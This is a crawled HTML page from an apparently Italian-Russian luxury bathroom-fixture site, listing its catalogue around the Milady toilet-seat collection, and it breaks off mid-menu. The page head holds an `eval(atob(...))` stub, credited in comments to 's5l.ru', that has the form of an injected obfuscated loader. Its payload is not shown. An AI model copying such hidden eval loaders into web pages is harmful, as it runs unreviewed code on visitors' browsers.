

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/
body_size: 10002
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Toilet seat | Migliore EN</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Toilet seat on Migliore EN"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/en/#organization","name":"Migliore","url":"https://miglioreluxury.it/en/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/en/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/en/#website","url":"https://miglioreluxury.it/en/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/#webpage","url":"https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/","inLanguage":"en-US","name":"Toilet seat | Migliore EN","isPartOf":{"@id":"https://miglioreluxury.it/en/#website"},"description":"Toilet seat on Migliore EN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Migliore &raquo; Toilet seat Коллекция Feed" href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"62ee3723d1"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"Moscow","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"S\u0421 \"ElitStroy Materiali\"","address":"Moscow region, Zarechie settlement, Torgovaya street, building 2, pavilion C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 20:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"SC \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66th km, International Str., 6, building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 22:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\"Expostroy on Nakhimovsky\"","address":"Nakhimovsky prospect, 24, pavilion 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Mon - Sat","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"SC \"Grand-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40\/3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"SC \"Grand-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), salon of dishes and souvenir production","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/sidenya-sanitary-ware-milady/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-milady/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Main page</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/kontakty/">Contacts</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/about-us/">About Us</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/collections/">Сollections</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Online store</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/news/">News</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/shops/">Shops</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Search" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">En</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/sidenya-sanitary-ware-milady/">Ru</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/collections/sidenya-sanitary-ware-milady/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalog</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/mixers/" class="catalog__link catalog__link_has-item ">Mixers                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/deviators/" class="catalog__inner-list_item ">Deviators</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/floor-mixers/" class="catalog__inner-list_item ">Floor mixers</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kitchen-mixers/" class="catalog__inner-list_item ">Kitchen faucets</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Bathroom accessories                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Optical mirrors and container for wipes</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Shelves</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Waste bin and laundry basket</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/standing-set/" class="catalog__inner-list_item ">Standing set</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/washbasins-consoles/" class="catalog__link ">Washbasin consoles</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/mirrors/" class="catalog__link ">Mirrors</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Heated towel rails                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/sanitary-ware/" class="catalog__link catalog__link_has-item active">Sanitary ware                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/en/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/en/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/en/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/en/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/en/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/en/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/en/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second active">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/en/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

